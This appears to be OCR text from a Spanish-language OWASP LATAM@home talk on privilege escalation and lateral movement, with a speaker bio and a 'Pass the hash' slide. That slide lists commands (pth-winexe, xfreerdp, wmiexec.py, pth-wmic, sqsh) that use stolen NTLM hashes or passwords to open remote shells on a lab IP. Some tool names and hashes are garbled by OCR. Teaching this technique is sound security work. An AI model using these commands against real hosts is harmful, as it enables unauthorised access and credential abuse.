 OWASP
LATAM@home
Escalada de privilegios y movimientos
laterales en ambientes Windows y Linux
Luis Pazmiño
Luis es director del Equipo de
Investigación y Análisis para
DataProtect y sus filiales,
donde supervisa la investigación
en CiberSeguridad, CiberDefensa
y CiberInteligencia para la
protección de los activos de
información corporativos y de sus
clientes. Posee un grado de
Magister en Seguridad Telemática
y cuenta con más de 20
certificaciones en CiberSeguridad
y Seguridad de la Información.
Luis ha liderado diferentes
proyectos de asesoramiento
tanto a nivel privado, como
Público para la implementación
de esquemas de Ciberseguridad
Twitter: @luispg183
Linkedin: lpazmino
Preguntas:
slides.app.goo.gl/vv61A
Pass the hash
• pth-winexe -U dataprotect/luis%SuperPass //192.168.10.10 cmd
• pth-winexe -U
dataprotect/Administrator%aad3b435b51404eeaad3b435b51404ee:ee0c2073456701f3335019ca2fb
//192.168.10.10 cmd
• xfreerpd /u:luis /d:dataprotect /pth:C0F2E311DCFDAB5966EDE5 /v:192.168.10.10
• wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:C0F2E311DCFDAB5966EDE5
administrator@192.168.10.10
• pth-wmic -U
WORKGROUP/Administrator%aad3b435b51404eeaad3b435b51404ee:C0F2E311D3F450A7FF2571BB59FBEDE5
//192.168.10.10 "select Name from Win32_UserAccount“
• sqsh -S 192.168.10.10 -U sa -P SuperPass -D database
@
LATAM